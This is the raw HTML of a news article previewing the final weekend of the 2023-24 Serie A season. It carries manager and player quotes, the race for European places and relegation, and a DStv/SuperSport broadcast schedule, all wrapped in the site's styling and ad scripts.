<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_27 td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-right:20px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_27{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_27 svg{width:14px}.tdi_27 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-05-24T07:33:59+00:00">May 24, 2024 7:33 am</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row" >
<style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:block}.tdi_29 .tdc-columns{width:100%}.tdi_29:before,.tdi_29:after{display:table}.tdi_29{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_29 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_32 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_32" >
<style>.tdi_32{padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_32{text-align:left!important}.tdi_32 .tdm-descr{line-height:30px!important}</style><p class="tdm-descr">-</p></div></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34:before,.tdi_34:after{display:table}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_37" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37 .td-audio-player{font-size:12px}.tdi_37 .tdb-caption-text{margin:6px 0 0}.tdi_37:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="421" 
                                        class="entry-thumb lazy" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20421'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2024/05/Serie-A_Romelu-Lukaku-of-Roma-696x421.jpg" data-srcset="https://www.adomonline.com/wp-content/uploads/2024/05/Serie-A_Romelu-Lukaku-of-Roma-696x421.jpg 696w, https://www.adomonline.com/wp-content/uploads/2024/05/Serie-A_Romelu-Lukaku-of-Roma-300x182.jpg 300w, https://www.adomonline.com/wp-content/uploads/2024/05/Serie-A_Romelu-Lukaku-of-Roma-1024x620.jpg 1024w, https://www.adomonline.com/wp-content/uploads/2024/05/Serie-A_Romelu-Lukaku-of-Roma-768x465.jpg 768w, https://www.adomonline.com/wp-content/uploads/2024/05/Serie-A_Romelu-Lukaku-of-Roma-1536x930.jpg 1536w, https://www.adomonline.com/wp-content/uploads/2024/05/Serie-A_Romelu-Lukaku-of-Roma-2048x1240.jpg 2048w, https://www.adomonline.com/wp-content/uploads/2024/05/Serie-A_Romelu-Lukaku-of-Roma-1068x647.jpg 1068w, https://www.adomonline.com/wp-content/uploads/2024/05/Serie-A_Romelu-Lukaku-of-Roma-1920x1163.jpg 1920w, https://www.adomonline.com/wp-content/uploads/2024/05/Serie-A_Romelu-Lukaku-of-Roma-694x420.jpg 694w" data-sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="Serie A - Roma vs Genoa"
                                    />
                                    <figcaption class="tdb-caption-text">Roma's Romelu Lukaku celebrates scoring during the Italian Serie A soccer match between AS Roma and Genoa CFC at the Olimpico stadium in Rome, Italy, 19 May 2024.  EPA/RICCARDO ANTIMIANI</figcaption></figure></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_39 "><div class="td-fix-index"><script id="tts" src="https://tts.carbonatixaudio.com/static/js/tts_player.js" async></script>
<div class="tts-player exclude-player">
<div id="tts-shadow-root" style="display: flex; align-items: center; margin-bottom: 15px; min-height: 80px;" data-src="https://api.prod.carbonatixaudio.com/article?token=wStrcbUZQtKkLI7HTlMT8iOkFQoHXXYOH79cY2Oi"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://gamalpha.com/images/tts-pre-loader.gif" alt="Carbonatix Pre-Player Loader" style="all: unset !important; display: inline !important;" />
<p style="all: unset; font-size: 13px; margin-left: 20px;">Audio By Carbonatix</p>
</div>
</div></div></div><div class="td_block_wrap tdb_single_content tdi_40 td-pb-border-top td_block_template_5 td-post-content tagdiv-type"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_40 [class*='inline_ad0'] .td-adspot-title{color:#b5b5b5}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div><p>A brilliant 2023-24 Serie A season will draw to a close from Thursday 23 to Sunday 26 May, with champions Internazionale away to Verona, and a battle for European qualification raging on.</p>
<p>DStv is the only true home of football in Africa, offering a range and depth of action that no other rival can match.</p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="ado-article-leaderboard_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [300, 250], 'ado-article-leaderboard_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid');
    });
  </script>
</div></div>

<p>DStv also offers a wide range of language options, including English original, Swahili, Ki-Swahili, Amharic, Pidgin, Twi, Luganda and Portuguese, while DStv Stream allows viewers to watch their favourite football live anywhere, any time.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><div id="ado-article-leaderboard_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [[300, 250], [336, 280]], 'ado-article-leaderboard_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid');
    });
  </script>
</div></div>
<p>Internazionale’s dominance of Serie A has been mightily impressive, but as they look to close out their campaign away to Verona, manager Simone Inzaghi says the club is already working toward strengthening the squad for the 2024-25 season.</p>
<p>“The market is unpredictable, we have already acquired two international players,” said Inzaghi. “Next year, with all the matches scheduled, it will be a new situation and the market will certainly be moving. I am lucky to have a board that is already working towards this.”</p>
<p>Inter’s arch-rivals, AC Milan, will be at home to Salernitana and club legend Filippo Galli is keen to see the Rossoneri also move quickly in the market to ensure that they are able to offer the Nerazzurri more of a challenge next term.</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="mgl_atunwa_300x250" style="margin-bottom:30px; display: block; clear: both;">
    <script>
       window.googletag = window.googletag || {cmd: []};
       googletag.cmd.push(function() {
      googletag.defineSlot('/22191989129,1002554/MGL/mgl_atunwa_300x250', [300, 250], 'mgl_atunwa_300x250').addService(googletag.pubads());
      googletag.enableServices();
      googletag.display('mgl_atunwa_300x250');
                        });
     </script>
</div></div>

<p>“A centre-forward will be needed, we&#8217;re talking about (Bologna striker Josh) Zirkzee, maybe I&#8217;ll say it,” said Galli. “And then certainly a central defender, a holding midfielder&#8230; in short, Milan will undoubtedly have to move on the market, we are waiting confidently.”</p>
<p>The battle for places three through seven involves Juventus, Bologna, Atalanta, Roma and Lazio. The Bianconeri will host Monza in Turin, the Rossoblu are away to Genoa, La Dea welcome Torino to Bergamo, Le Aquile host Sassuolo and the Giallorossi are away to Empoli – where visiting manager Daniele De Rossi will surely earn more plaudits for the great job he has done since succeeding Jose Mourinho.</p><div class="td-a-ad id_inline_ad1 id_ad_content-horiz-right"><span class="td-adspot-title"></span><div id="ado-article-leaderboard_mid1">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [[300, 250], [336, 280]], 'ado-article-leaderboard_mid1').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid1');
    });
  </script>
</div></div>
<p>“He still has a great fire burning inside him, which must be why he can talk to us so easily. It&#8217;s like when he played football, and this is a great advantage for him and for us,” said Roma goalkeeper Mile Svilar.</p>
<p>&#8220;I was really impressed with how prepared he and his staff were. From day one his intentions were very clear. He was born to be a footballer, but also to be a coach and that&#8217;s truly impressive.”</p>
<p>The Empoli v Roma clash, alongside Frosinone v Udinese, will decide who joins Salernitana and Sassuolo in the drop to Serie B: Empoli are currently in the red zone, with Udinese and Frosinone one and two points ahead of them respectively.</p>
<p>Don’t miss the best football action on DStv. Visit www.dstv.com to subscribe or upgrade, and join in on the excitement. And while you’re on the move, you can watch live action on DStv Stream.</p>
<p><strong>Serie A broadcast d</strong><strong>etails</strong></p><div class="td-a-ad id_inline_ad2 id_ad_content-horiz-left"><span class="td-adspot-title"></span><div id="ado-article-leaderboard_mid2">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [[300, 250], [336, 280]], 'ado-article-leaderboard_mid2').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid2');
    });
  </script>
</div></div>
<p><em>All times CAT</em></p>
<p>Thursday 23 May</p>
<p>20:45: Cagliari v Fiorentina – <strong><em>LIVE</em></strong><strong><em> on SuperSport Football and SuperSport Maximo 360</em></strong></p>
<p>Friday 24 May</p>
<p>20:45: Genoa v Bologna – <strong><em>LIVE</em></strong><strong><em> on SuperSport Football and SuperSport Maximo 360</em></strong></p>
<p>Saturday 25 May</p>
<p>18:00: Juventus v Monza – <strong><em>LIVE</em></strong><strong><em> on SuperSport Football</em></strong></p>
<p>20:45: AC Milan v Salernitana – <strong><em>LIVE</em></strong><strong><em> on SuperSport Football and SuperSport Maximo 360</em></strong></p>
<p>Sunday 26 May</p>
<p>18:00: Atalanta v Torino – <strong><em>LIVE</em></strong><strong><em> on SuperSport Football</em></strong></p>
<p>18:00: Napoli v Lecce – <strong><em>LIVE</em></strong><strong><em> on SuperSport Variety 3</em></strong></p>
<p>20:45: Empoli v Roma – <strong><em>LIVE</em></strong><strong><em> on SuperSport PSL</em></strong></p>
<p>20:45: Frosinone v Udinese – <strong><em>LIVE</em></strong><strong><em> on SuperSport Variety 2</em></strong></p>
<p>20:45: Verona v Internazionale – <strong><em>LIVE</em></strong><strong><em> on SuperSport Football and SuperSport Maximo 360</em></strong></p>
<p>20:45: Lazio v Sassuolo – <strong><em>LIVE</em></strong><strong><em> on SuperSport Premier League</em></strong></p>
<div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div>    <div id="sharing"></div>
    <div id="respond" style="background: transparent;padding:0;margin:0"></div>
    <div id="vuukle-comments" class="commentBoxDiv"></div>
	<!-- CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_41  td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_41" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_41 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_41" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network 